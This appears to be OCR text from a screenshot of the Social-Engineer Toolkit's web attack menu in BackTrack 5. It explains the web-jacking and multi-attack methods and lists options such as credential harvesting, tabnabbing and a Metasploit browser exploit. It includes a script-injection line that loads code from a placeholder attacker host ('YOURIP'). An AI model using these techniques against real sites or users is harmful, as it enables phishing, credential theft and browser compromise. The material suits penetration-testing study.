 Back Track 5
VM
Test
Install
BackTrac
set : sh
File Edit View Bookmarks Settings Help
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Victim Web Profiler
9) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack>
<< back | track 5
set : sh
unnamec
set : sh
3:12 pr